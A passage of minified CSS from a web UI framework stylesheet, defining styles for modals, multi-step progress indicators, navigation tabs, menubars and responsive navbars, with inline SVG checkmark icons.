iframe{border-width:0;height:100%;position:absolute;width:100%}.modal-full-screen{bottom:48px;left:48px;margin:0;max-width:none;position:absolute;right:48px;top:48px}@media(max-width:767.98px){.modal-full-screen{bottom:0;left:0;right:0;top:0}}.modal-full-screen .modal-content{border-color:transparent;border-radius:.375rem;border-width:1px;height:100%}@media(max-width:767.98px){.modal-full-screen .modal-content{border-radius:0;border-width:0}}.modal-full-screen .modal-body{overflow:auto}@media(max-width:767.98px){.modal-full-screen-sm-down{bottom:0;left:0;margin:0;max-width:none;position:absolute;right:0;top:0}.modal-full-screen-sm-down .modal-body{overflow:auto}.modal-full-screen-sm-down .modal-content{border-radius:0;border-width:0;height:100%}}.modal-success .btn-monospaced{color:#3d964d}.modal-success .close{color:#3d964d}.modal-success .close:hover{color:inherit}.modal-success .close:focus{color:inherit}.modal-success .close:disabled,.modal-success .close.disabled{color:inherit}.modal-success .modal-header{background-color:#edf9f0;border-color:#5aca76;color:#3d964d}.modal-info .btn-monospaced{color:#007de8}.modal-info .close{color:#007de8}.modal-info .close:hover{color:inherit}.modal-info .close:focus{color:inherit}.modal-info .close:disabled,.modal-info .close.disabled{color:inherit}.modal-info .modal-header{background-color:#f7fbff;border-color:#78c1ff;color:#007de8}.modal-warning .btn-monospaced{color:#f5a623}.modal-warning .close{color:#f5a623}.modal-warning .close:hover{color:inherit}.modal-warning .close:focus{color:inherit}.modal-warning .close:disabled,.modal-warning .close.disabled{color:inherit}.modal-warning .modal-header{background-color:white;border-color:#fbd79c;color:#f5a623}.modal-danger .btn-monospaced{color:#e13515}.modal-danger .close{color:#e13515}.modal-danger .close:hover{color:inherit}.modal-danger .close:focus{color:inherit}.modal-danger .close:disabled,.modal-danger .close.disabled{color:inherit}.modal-danger .modal-header{background-color:#fef8f7;border-color:#f5a090;color:#e13515}.multi-step-nav{align-items:flex-end;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:15px;padding:0 15px;position:relative}.multi-step-indicator-label-bottom .multi-step-item{padding-bottom:1.3125rem}.multi-step-indicator-label-bottom .multi-step-indicator-label{top:2rem}.multi-step-indicator-label-top .multi-step-item{padding-top:1.3125rem}.multi-step-indicator-label-top .multi-step-indicator-label{bottom:2.25rem}.multi-step-title-center .multi-step-title{margin-left:1rem;max-width:100px;overflow:hidden;position:relative;text-align:center;text-overflow:ellipsis;transform:translateX(-50%);white-space:nowrap;width:auto}.multi-step-item{margin-bottom:10px;position:relative}.multi-step-item.active .multi-step-icon{background-color:#0b5fff;background-position:center;background-repeat:no-repeat;background-size:.875rem;color:#FFF}.multi-step-item.active .multi-step-divider{background-color:#e9ecef}.multi-step-item.active.complete .multi-step-icon{background-color:#0b5fff;color:#FFF}.multi-step-item.complete .dropdown .multi-step-icon,.multi-step-item.complete .dropdown .multi-step-icon:active{background-image:none}.multi-step-item.complete .multi-step-icon{background-color:#4a4a4a;color:#FFF;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='%23FFF'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;background-size:.875rem}.multi-step-item.complete .multi-step-icon[data-multi-step-icon]:before{content:normal}.multi-step-item.complete .multi-step-icon:active{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='%23FFF'/%3E%3C/svg%3E")}.multi-step-item.complete .multi-step-divider{background-color:#4a4a4a}.multi-step-item.disabled .multi-step-title{color:#8d8181}.multi-step-item.disabled .multi-step-icon{background-color:#cdc4c6;background-repeat:no-repeat;color:#8d8181;cursor:not-allowed}.multi-step-item.disabled .multi-step-indicator-label{color:#8d8181}.multi-step-item.disabled .multi-step-divider{background-color:#cdc4c6}.multi-step-title{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:normal;margin-bottom:.625rem;word-wrap:break-word}.multi-step-item-expand{flex-grow:1;width:75px}.multi-step-divider{background-color:#e9ecef;height:.25rem;margin-left:2rem;margin-top:-0.25rem;position:relative;top:1.125rem}.multi-step-indicator{position:relative;width:2rem}.multi-step-indicator .dropdown-item-indicator{display:none}.multi-step-indicator .complete .dropdown-item-indicator{display:block}.multi-step-indicator .multi-step-indicator-label{color:#4a4a4a;font-size:.875rem;font-weight:600;left:50%;max-width:100px;position:absolute;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}button.multi-step-icon{cursor:pointer;border-width:0;padding:0}button.multi-step-icon:hover,button.multi-step-icon:focus{background-color:#cdc4c6;color:#4a4a4a;text-decoration:none}a.multi-step-icon:hover,a.multi-step-icon:focus{background-color:#cdc4c6;color:#4a4a4a;text-decoration:none}.multi-step-icon{align-items:center;background-color:#cdc4c6;border-radius:100px;color:#4a4a4a;display:flex;font-size:.875rem;font-weight:600;justify-content:center;height:2rem;width:2rem}.multi-step-icon[data-multi-step-icon]:before{content:attr(data-multi-step-icon);height:2rem;line-height:2rem;text-align:center;width:2rem}.multi-step-icon .btn-link{vertical-align:baseline}.multi-step-icon .lexicon-icon{height:.875rem;margin-top:0;width:.875rem}.multi-step-item-fixed-width.multi-step-item,.multi-step-item-fixed-width .multi-step-item-expand{flex-grow:0;width:150px}@media(max-width:767.98px){.multi-step-nav-collapse-sm{flex-wrap:nowrap}.multi-step-nav-collapse-sm.multi-step-indicator-label-top .multi-step-indicator-label{bottom:auto;top:0}.multi-step-nav-collapse-sm.multi-step-indicator-label-bottom .multi-step-indicator-label{bottom:0;top:auto}.multi-step-nav-collapse-sm.multi-step-title-center .multi-step-title{margin-left:0;max-width:none;transform:none}.multi-step-nav-collapse-sm .active.multi-step-item{position:static}.multi-step-nav-collapse-sm .active .multi-step-title{display:block;left:0;position:absolute;right:0;text-align:center;top:0}.multi-step-nav-collapse-sm .active .multi-step-title+.multi-step-indicator{margin-top:calc(1rem * 1.5)}.multi-step-nav-collapse-sm .active .multi-step-indicator{position:static}.multi-step-nav-collapse-sm .active .multi-step-indicator-label{display:block;left:0;max-width:none;position:absolute;right:0;text-align:center;transform:none;width:auto}.multi-step-nav-collapse-sm .multi-step-item{margin-bottom:0;min-width:2rem;padding-top:1.625rem}.multi-step-nav-collapse-sm .multi-step-title{display:none}.multi-step-nav-collapse-sm .multi-step-indicator-label{display:none}}.nav{font-size:.875rem}.nav-btn.btn-unstyled,.nav-link{position:relative}.nav-btn.btn-unstyled:focus,.nav-link:focus{z-index:1}.nav-btn.btn-unstyled.disabled,.nav-link.disabled{color:#8d8181;cursor:not-allowed}.nav-btn{align-items:center;display:flex;height:2rem;justify-content:center;line-height:1.5;margin:.375rem .25rem;min-width:2rem;padding-bottom:0;padding-left:.75rem;padding-right:.75rem;padding-top:0;text-align:center;width:auto}.nav-btn.btn-link{margin-left:0;margin-right:0}.nav-btn .lexicon-icon{margin-top:0}.nav-btn.disabled,.nav-link.disabled{opacity:1}.nav-link.btn-unstyled{padding:.625rem 1rem}.nav-btn-monospaced{padding:0}.nav-link-monospaced{align-items:center;display:flex;height:2rem;justify-content:center;margin:.375rem .25rem;min-width:2rem;padding:0}.nav-link-monospaced .lexicon-icon{margin-top:0}.nav-item{word-wrap:break-word}.nav-item[class*='col-']{padding-left:0;padding-right:0;text-align:center}.nav-text-truncate{display:inline-block;margin-bottom:-6px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dropdown-toggle .nav-text-truncate{max-width:calc(100% - 24px)}.nav-form{padding-bottom:.625rem;padding-left:.5rem;padding-right:.5rem;padding-top:.625rem}.nav .nav-form{padding-bottom:0;padding-left:1rem;padding-right:1rem;padding-top:0}.nav-stacked{display:block}.nav-stacked .nav-form{padding-bottom:.625rem;padding-left:.5rem;padding-right:.5rem;padding-top:.625rem}.nav-unstyled{flex-wrap:nowrap}.nav-unstyled .nav-btn{margin:0 .25rem;padding:0 .25rem}.nav-unstyled .nav-link{line-height:2rem;padding:0 .25rem}.nav-unstyled .nav-link-monospaced{margin:0 .25rem}.nav-nested{flex-direction:column;flex-wrap:nowrap}.nav-nested .nav>li>a{padding-left:2rem}.nav-nested .nav>li>.nav-equal-height-heading{padding-left:1rem}.nav-nested .nav .nav>li>a{padding-left:3rem}.nav-nested .nav .nav>li>.nav-equal-height-heading{padding-left:2rem}.nav-nested .nav .nav .nav>li>a{padding-left:4rem}.nav-nested .nav .nav .nav>li>.nav-equal-height-heading{padding-left:3rem}.nav-nested .nav .nav .nav .nav>li>a{padding-left:5rem}.nav-nested .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:4rem}.nav-nested .nav .nav .nav .nav .nav>li>a{padding-left:6rem}.nav-nested .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:5rem}.nav-nested .nav .nav .nav .nav .nav .nav>li>a{padding-left:7rem}.nav-nested .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:6rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:8rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:7rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:9rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:8rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:10rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:9rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:11rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:10rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:12rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:11rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:13rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:12rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:14rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:13rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:15rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:14rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>a{padding-left:16rem}.nav-nested .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav .nav>li>.nav-equal-height-heading{padding-left:15rem}.nav-nested-margins{flex-direction:column;flex-wrap:nowrap}.nav-nested-margins>li .nav>li{margin-left:1rem}.nav-tabs{font-size:.875rem}.nav-tabs .nav-item.show .nav-link{background-color:transparent;border-color:transparent transparent transparent transparent;color:#09101d}.nav-tabs .nav-link{color:#4a4a4a;padding-bottom:.28125rem;padding-top:.28125rem;white-space:nowrap}.nav-tabs+.tab-content .tab-pane{background-color:#FFF;border-radius:4px;padding:2rem}.nav-tabs+.tab-content .tab-pane.active:first-child{border-top-left-radius:0}.dropdown-item[data-toggle="tab"] .dropdown-item-indicator,.dropdown-menu>li>a[data-toggle="tab"] .dropdown-item-indicator,.dropdown-menu .link-list>li>a[data-toggle="tab"] .dropdown-item-indicator{display:none}.dropdown-item[data-toggle="tab"].active .dropdown-item-indicator,.dropdown-menu>li>a[data-toggle="tab"].active .dropdown-item-indicator,.dropdown-menu .link-list>li>a[data-toggle="tab"].active .dropdown-item-indicator{display:block}.nav-underline .nav-link{color:#4a4a4a}.nav-underline .nav-link:after{bottom:0;display:block;position:absolute;left:0;right:0;width:auto}.nav-underline .nav-item .nav-link.active:after{background-color:#80acff}.nav-underline .nav-link.active,.nav-underline .nav-item.show .nav-link{color:#09101d}.nav-underline .nav-link.active:after,.nav-underline .nav-item.show .nav-link:after{content:"";height:.25rem}.nav-underline .nav-link.disabled{color:#8d8181}.menubar{position:relative}.menubar-toggler{display:none}.menubar-vertical-expand-md{max-width:15.625rem}@media(max-width:767.98px){.menubar-vertical-expand-md{align-items:center;border-color:transparent;border-style:solid;border-width:.0625rem;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem;margin-left:-12px;margin-right:-12px;max-width:none;min-height:3rem;padding-left:.5rem;padding-right:.5rem}}.menubar-vertical-expand-md .menubar-collapse{display:block}@media(max-width:767.98px){.menubar-vertical-expand-md .menubar-collapse{border-color:transparent;border-style:solid;border-width:.0625rem;display:none;left:-0.0625rem;position:absolute;right:-0.0625rem;top:100%;z-index:499}.menubar-vertical-expand-md .menubar-collapse>.nav{margin-bottom:.5rem;margin-top:.5rem}}.menubar-vertical-expand-md .menubar-collapse.collapsing,.menubar-vertical-expand-md .menubar-collapse.show{display:block}@media(max-width:767.98px){.menubar-vertical-expand-md .menubar-toggler{align-items:center;border-color:transparent;border-style:solid;border-width:.0625rem;display:flex;height:2rem;padding-left:.5rem;padding-right:.5rem}.menubar-vertical-expand-md .menubar-toggler .lexicon-icon{margin-top:0}}@media(max-width:767.98px){.menubar-vertical-expand-md.menubar-transparent{background-color:#FFF}}@media(max-width:767.98px){.menubar-vertical-expand-md.menubar-transparent .menubar-collapse{background-color:#FFF;border-color:#c3bcbc;border-radius:.25rem;box-shadow:0 1px 5px -1px rgba(0,0,0,0.3)}}@media(max-width:767.98px){.menubar-vertical-expand-md.menubar-transparent .menubar-toggler{color:#09101d;font-size:.875rem;font-weight:600}}.menubar-vertical-expand-md.menubar-transparent .nav-link{color:#4a4a4a}.menubar-vertical-expand-md.menubar-transparent .nav-link:hover,.menubar-vertical-expand-md.menubar-transparent .nav-link:focus{color:#4a4a4a}@media(max-width:767.98px){.menubar-vertical-expand-md.menubar-transparent .nav-link{color:#4a4a4a}.menubar-vertical-expand-md.menubar-transparent .nav-link:hover{background-color:#f0f5ff;color:#09101d}}.menubar-vertical-expand-md.menubar-transparent .nav-link.active{color:#09101d;font-weight:600}@media(max-width:767.98px){.menubar-vertical-expand-md.menubar-transparent .nav-link.active{background-color:#f0f5ff;color:#09101d;font-weight:600}}.menubar-vertical-expand-md.menubar-transparent .nav-link.disabled{color:#8d8181}@media(max-width:767.98px){.menubar-vertical-expand-md.menubar-transparent .nav-link.disabled{background-color:transparent;color:#6189cd}}.menubar-vertical-expand-lg{max-width:15.625rem}@media(max-width:991.98px){.menubar-vertical-expand-lg{align-items:center;border-color:transparent;border-style:solid;border-width:.0625rem;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem;margin-left:-12px;margin-right:-12px;max-width:none;min-height:3rem;padding-left:.5rem;padding-right:.5rem}}.menubar-vertical-expand-lg .menubar-collapse{display:block}@media(max-width:991.98px){.menubar-vertical-expand-lg .menubar-collapse{border-color:transparent;border-style:solid;border-width:.0625rem;display:none;left:-0.0625rem;position:absolute;right:-0.0625rem;top:100%;z-index:499}.menubar-vertical-expand-lg .menubar-collapse>.nav{margin-bottom:.5rem;margin-top:.5rem}}.menubar-vertical-expand-lg .menubar-collapse.collapsing,.menubar-vertical-expand-lg .menubar-collapse.show{display:block}@media(max-width:991.98px){.menubar-vertical-expand-lg .menubar-toggler{align-items:center;border-color:transparent;border-style:solid;border-width:.0625rem;display:flex;height:2rem;padding-left:.5rem;padding-right:.5rem}.menubar-vertical-expand-lg .menubar-toggler .lexicon-icon{margin-top:0}}@media(max-width:991.98px){.menubar-vertical-expand-lg.menubar-transparent{background-color:#FFF}}@media(max-width:991.98px){.menubar-vertical-expand-lg.menubar-transparent .menubar-collapse{background-color:#FFF;border-color:#c3bcbc;border-radius:.25rem;box-shadow:0 1px 5px -1px rgba(0,0,0,0.3)}}@media(max-width:991.98px){.menubar-vertical-expand-lg.menubar-transparent .menubar-toggler{color:#09101d;font-size:.875rem;font-weight:600}}.menubar-vertical-expand-lg.menubar-transparent .nav-link{color:#4a4a4a}.menubar-vertical-expand-lg.menubar-transparent .nav-link:hover,.menubar-vertical-expand-lg.menubar-transparent .nav-link:focus{color:#4a4a4a}@media(max-width:991.98px){.menubar-vertical-expand-lg.menubar-transparent .nav-link{color:#4a4a4a}.menubar-vertical-expand-lg.menubar-transparent .nav-link:hover{background-color:#f0f5ff;color:#09101d}}.menubar-vertical-expand-lg.menubar-transparent .nav-link.active{color:#09101d;font-weight:600}@media(max-width:991.98px){.menubar-vertical-expand-lg.menubar-transparent .nav-link.active{background-color:#f0f5ff;color:#09101d;font-weight:600}}.menubar-vertical-expand-lg.menubar-transparent .nav-link.disabled{color:#8d8181}@media(max-width:991.98px){.menubar-vertical-expand-lg.menubar-transparent .nav-link.disabled{background-color:transparent;color:#6189cd}}.navbar{border-width:0;font-size:.875rem}.navbar .container,.navbar .container-fluid{display:flex;flex-wrap:wrap;justify-content:space-between}.navbar-nowrap{flex-wrap:nowrap}.navbar-nowrap .container,.navbar-nowrap .container-fluid,.navbar-nowrap .navbar-nav{flex-wrap:nowrap !important}.navbar-nowrap .navbar-text{min-width:0;white-space:nowrap}.navbar-nav .dropdown-menu-right,.navbar-form .dropdown-menu-right{left:auto;right:0}.navbar-nav{flex-direction:row}.navbar-nav .dropdown-menu{position:absolute}.navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-nav-expand{flex-grow:1;min-width:0}.navbar-nav-last{margin-left:auto}.navbar-nav .nav-item{word-wrap:normal}.navbar-nav .nav-item>.custom-control,.navbar-nav .nav-item>.form-check{margin-bottom:0;margin-left:.5rem;margin-right:.5rem}.nav-item-expand{flex-grow:1;min-width:0}.nav-item-shrink{min-width:0}.navbar-title{font-size:1.25rem;font-weight:600;margin-bottom:0}.navbar-text{padding-left:.5rem;padding-right:.5rem}.navbar-collapse{max-width:100%}.navbar-collapse .navbar-nav{flex-direction:column}.navbar-collapse .dropdown-toggle .navbar-text-truncate{max-width:calc(100% - 1.5625rem)}.navbar-text-truncate{display:inline-block;max-width:100%;pointer-events:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:bottom}.navbar-toggler:focus{z-index:525}.navbar-toggler-link{align-items:center;display:flex;border-width:0;line-height:1.5;max-width:100%;padding:.53125rem .5rem;position:relative}.navbar-toggler-link .lexicon-icon{min-width:1em;margin-left:3px;margin-top:0}.navbar-brand{margin-right:0;max-width:calc(100% - 72px);padding-left:.5rem;padding-right:.5rem}.navbar-form{align-items:center;display:flex;padding-left:.5rem;padding-right:.5rem}.navbar-form>form{width:100%}.navbar-form-autofit{flex-basis:100px;flex-grow:1}.navbar-form-autofit form{display:flex;width:100%}.navbar-overlay{background-color:#FFF}.navbar-breakpoint-d-block,.navbar-breakpoint-d-inline-block,.navbar-breakpoint-d-flex{display:none !important}.navbar-expand{flex-wrap:wrap;justify-content:space-between}.navbar-expand .navbar-nav{flex-wrap:wrap}.navbar-expand-sm{justify-content:space-between}.navbar-expand-sm .nav-item{align-items:center;display:flex}.navbar-expand-sm .nav-item .navbar-text-truncate{max-width:12.5rem}.navbar-expand-sm .container,.navbar-expand-sm .container-fluid{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:12px;padding-right:12px}.navbar-expand-sm .navbar-collapse .container,.navbar-expand-sm .navbar-collapse .container-fluid{padding-left:0;padding-right:0}@media(max-width:575.98px){.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{left:0;padding:0;position:absolute;right:0;top:100%;z-index:500}.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse .container,.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse .container-fluid{padding-left:12px;padding-right:12px}.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse .navbar-nav:last-child,.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse .navbar-form:last-child{padding-bottom:0}.navbar-expand-sm .navbar-collapse .container,.navbar-expand-sm .navbar-collapse .container-fluid{display:block;padding-left:0;padding-right:0}.navbar-expand-sm .navbar-collapse .nav-item{display:block}.navbar-expand-sm .navbar-collapse .navbar-text-truncate{max-width:100%}.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-toggle .navbar-text-truncate{max-width:calc(100% - 1.5625rem)}.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:focus,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:focus,.dropdown-menu .navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:focus{background-color:transparent}.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{background-color:transparent}.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu{background-color:transparent;border-width:0;box-shadow:none;margin:0;max-height:none;max-width:none;overflow:visible;padding:0;position:static}.navbar-expand-sm .show-dropdown-on-collapse .dropdown-header,.navbar-expand-sm .show-dropdown-on-collapse .dropdown-item,.navbar-expand-sm .show-dropdown-on-collapse .dropdown-menu>li>a,.navbar-expand-sm .show-dropdown-on-collapse .dropdown-menu .link-list>li>a,.dropdown-menu .navbar-expand-sm .show-dropdown-on-collapse .link-list>li>a{padding:.625rem .5rem}.navbar-expand-sm .show-dropdown-on-collapse .dropdown-menu{display:block}.navbar-expand-sm .show-dropdown-on-collapse .dropdown-toggle{display:none}.navbar-expand-sm .navbar-breakpoint-down-d-block{display:block !important}.navbar-expand-sm .navbar-breakpoint-down-d-inline-block{display:inline-block !important}.navbar-expand-sm .navbar-breakpoint-down-d-flex{display:flex !important}.navbar-expand-sm .navbar-breakpoint-down-d-none{display:none !important}}@media(min-width:576px){.navbar-expand-sm .navbar-brand .navbar-text-truncate{max-width:12.5rem}.navbar-expand-sm .navbar-collapse{flex-grow:1;flex-wrap:wrap;justify-content:space-between}.navbar-expand-sm .navbar-collapse .navbar-nav{flex-direction:row;flex-wrap:wrap}.navbar-expand-sm .navbar-collapse .dropdown-toggle .navbar-text-truncate{max-width:10.9375rem}.navbar-expand-sm .navbar-breakpoint-d-block{display:block !important}.navbar-expand-sm .navbar-breakpoint-d-inline-block{display:inline-block !important}.navbar-expand-sm .navbar-breakpoint-d-flex{display:flex !important}.navbar-expand-sm .navbar-breakpoint-d-none{display:none !important}}.navbar-expand-md{justify-content:space-between}.navbar-expand-md .nav-item{align-items:center;display:flex}.navbar-expand-md .nav-item .navbar-text-truncate{max-width:12.5rem}.navbar-expand-md .container,.navbar-expand-md .container-fluid{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:12px;padding-right:12px}.navbar-expand-md .navbar-collapse .container,.navbar-expand-md .navbar-collapse .container-fluid{padding-left:0;padding-right:0}@media(max-width:767.98px){.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{left:0;padding:0;position:absolute;right:0;top:100%;z-index:500}.navbar-expand-md.navbar-collapse-absolute .navbar-collapse .container,.navbar-expand-md.navbar-collapse-absolute .navbar-collapse .container-fluid{padding-left:12px;padding-right:12px}.navbar-expand-md.navbar-collapse-absolute .navbar-collapse .navbar-nav:last-child,.navbar-expand-md.navbar-collapse-absolute .navbar-collapse .navbar-form:last-child{padding-bottom:0}.navbar-expand-md .navbar-collapse .container,.navbar-expand-md .navbar-collapse .container-fluid{display:block;padding-left:0;padding-right:0}.navbar-expand-md .navbar-collapse .nav-item{display:block}.navbar-expand-md .navbar-collapse .navbar-text-truncate{max-width:100%}.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-toggle .navbar-text-truncate{max-width:calc(100% - 1.5625rem)}.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:focus,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:focus,.dropdown-menu .navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:focus{background-color:transparent}.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{background-color:transparent}.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu{background-color:transparent;border-width:0;box-shadow:none;margin:0;max-height:none;max-width:none;overflow:visible;padding:0;position:static}.navbar-expand-md .show-dropdown-on-collapse .dropdown-header,.navbar-expand-md .show-dropdown-on-collapse .dropdown-item,.navbar-expand-md .show-dropdown-on-collapse .dropdown-menu>li>a,.navbar-expand-md .show-dropdown-on-collapse .dropdown-menu .link-list>li>a,.dropdown-menu .navbar-expand-md .show-dropdown-on-collapse .link-list>li>a{padding:.625rem .5rem}.navbar-expand-md .show-dropdown-on-collapse .dropdown-menu{display:block}.navbar-expand-md .show-dropdown-on-collapse .dropdown-toggle{display:none}.navbar-expand-md .navbar-breakpoint-down-d-block{display:block !important}.navbar-expand-md .navbar-breakpoint-down-d-inline-block{display:inline-block !important}.navbar-expand-md .navbar-breakpoint-down-d-flex{display:flex !important}.navbar-expand-md .navbar-breakpoint-down-d-none{display:none !important}}@media(min-width:768px){.navbar-expand-md .navbar-brand .navbar-text-truncate{max-width:12.5rem}.navbar-expand-md .navbar-collapse{flex-grow:1;flex-wrap:wrap;justify-content:space-between}.navbar-expand-md .navbar-collapse .navbar-nav{flex-direction:row;flex-wrap:wrap}.navbar-expand-md .navbar-collapse .dropdown-toggle .navbar-text-truncate{max-width:10.9375rem}.navbar-expand-md .navbar-breakpoint-d-block{display:block !important}.navbar-expand-md .navbar-breakpoint-d-inline-block{display:inline-block !important}.navbar-expand-md .navbar-breakpoint-d-flex{display:flex !important}.navbar-expand-md .navbar-breakpoint-d-none{display:none !important}}.navbar-expand-lg{justify-content:space-between}.navbar-expand-lg .nav-item{align-items:center;display:flex}.navbar-expand-lg .nav-item .navbar-text-truncate{max-width:12.5rem}.navbar-expand-lg .container,.navbar-expand-lg .container-fluid{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:12px;padding-right:12px}.navbar-expand-lg .navbar-collapse .container,.navbar-expand-lg .navbar-collapse .container-fluid{padding-left:0;padding-right:0}@media(max-width:991.98px){.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{left:0;padding:0;position:absolute;right:0;top:100%;z-index:500}.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse .container,.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse .container-fluid{padding-left:12px;padding-right:12px}.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse .navbar-nav:last-child,.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse .navbar-form:last-child{padding-bottom:0}.navbar-expand-lg .navbar-collapse .container,.navbar-expand-lg .navbar-collapse .container-fluid{display:block;padding-left:0;padding-right:0}.navbar-expand-lg .navbar-collapse .nav-item{display:block}.navbar-expand-lg .navbar-collapse .navbar-text-truncate{max-width:100%}.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-toggle .navbar-text-truncate{max-width:calc(100% - 1.5625rem)}.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navbar-expand-lg 